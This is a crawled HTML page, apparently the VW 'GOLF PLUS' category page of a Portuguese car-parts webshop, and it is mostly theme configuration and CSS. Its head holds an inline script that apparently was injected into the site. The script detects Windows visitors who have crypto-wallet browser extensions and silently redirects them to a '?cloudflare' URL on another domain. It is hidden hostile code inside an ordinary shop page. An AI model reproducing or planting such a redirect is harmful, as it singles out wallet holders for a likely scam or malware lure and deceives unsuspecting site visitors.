

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pecasdez.com/2429-golf-plus
body_size: 57603
content:
<!doctype html>
<html lang="pt">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>GOLF PLUS</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.pecasdez.com/2429-golf-plus">
      <link rel="canonical" href="https://www.pecasdez.com/2429-golf-plus" />
  
                                                                                        
                  <link rel="next" href="https://www.pecasdez.com/2429-golf-plus" />
            

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="9cf048375e43cb7256fc6e16-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.pecasdez.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.pecasdez.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.pecasdez.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.pecasdez.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9cf048375e43cb7256fc6e16-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9cf048375e43cb7256fc6e16-|49"></script><link rel="preload" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4096.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4096.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9cf048375e43cb7256fc6e16-|49"></script><link rel="preload" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?9375" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?9375"></noscript>
  


  

  <script type="9cf048375e43cb7256fc6e16-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Gr\u00e1tis"},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user696ccc7f699bd@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugal (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-PT","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.pecasdez.com\/2429-golf-plus","meta":{"title":"GOLF PLUS","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-2429":true,"category-GOLF PLUS":true,"category-id-parent-23":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.pecasdez.com\/","current_url":"https:\/\/www.pecasdez.com\/2429-golf-plus","shop_domain_url":"https:\/\/www.pecasdez.com","img_ps_url":"https:\/\/www.pecasdez.com\/img\/","img_cat_url":"https:\/\/www.pecasdez.com\/img\/c\/","img_lang_url":"https:\/\/www.pecasdez.com\/img\/l\/","img_prod_url":"https:\/\/www.pecasdez.com\/img\/p\/","img_manu_url":"https:\/\/www.pecasdez.com\/img\/m\/","img_sup_url":"https:\/\/www.pecasdez.com\/img\/su\/","img_ship_url":"https:\/\/www.pecasdez.com\/img\/s\/","img_store_url":"https:\/\/www.pecasdez.com\/img\/st\/","img_col_url":"https:\/\/www.pecasdez.com\/img\/co\/","img_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.pecasdez.com\/upload\/","pages":{"address":"https:\/\/www.pecasdez.com\/endereco","addresses":"https:\/\/www.pecasdez.com\/enderecos","authentication":"https:\/\/www.pecasdez.com\/inicio-de-sessao","cart":"https:\/\/www.pecasdez.com\/carrinho","category":"https:\/\/www.pecasdez.com\/index.php?controller=category","cms":"https:\/\/www.pecasdez.com\/index.php?controller=cms","contact":"https:\/\/www.pecasdez.com\/contacte-nos","discount":"https:\/\/www.pecasdez.com\/descontos","guest_tracking":"https:\/\/www.pecasdez.com\/seguimento-de-visitante","history":"https:\/\/www.pecasdez.com\/historico-de-encomendas","identity":"https:\/\/www.pecasdez.com\/identidade","index":"https:\/\/www.pecasdez.com\/","my_account":"https:\/\/www.pecasdez.com\/a-minha-conta","order_confirmation":"https:\/\/www.pecasdez.com\/confirmacao-encomenda","order_detail":"https:\/\/www.pecasdez.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.pecasdez.com\/acompanhar-encomenda","order":"https:\/\/www.pecasdez.com\/encomenda","order_return":"https:\/\/www.pecasdez.com\/index.php?controller=order-return","order_slip":"https:\/\/www.pecasdez.com\/nota-de-encomenda","pagenotfound":"https:\/\/www.pecasdez.com\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/www.pecasdez.com\/recuperar-palavra-passe","pdf_invoice":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.pecasdez.com\/promocoes","product":"https:\/\/www.pecasdez.com\/index.php?controller=product","search":"https:\/\/www.pecasdez.com\/pesquisa","sitemap":"https:\/\/www.pecasdez.com\/mapa do site","stores":"https:\/\/www.pecasdez.com\/lojas","supplier":"https:\/\/www.pecasdez.com\/fornecedores","register":"https:\/\/www.pecasdez.com\/inicio-de-sessao?create_account=1","order_login":"https:\/\/www.pecasdez.com\/encomenda?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/2429-golf-plus","pt-PT":"https:\/\/www.pecasdez.com\/2429-golf-plus","fr-fr":"https:\/\/www.piecesdix.com\/2429-golf-plus","it-it":"https:\/\/www.ricambidieci.com\/2429-golf-plus"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.pecasdez.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.pecasdez.com\/"},{"title":"VOLKSWAGEN","url":"https:\/\/www.pecasdez.com\/23-vw"},{"title":"GOLF PLUS","url":"https:\/\/www.pecasdez.com\/2429-golf-plus"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768737919,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "J\u00e1 tem a quantidade m\u00e1xima dispon\u00edvel para este produto.";
        var st_refresh_url = "\/\/www.pecasdez.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.pecasdez.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Email invalido";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 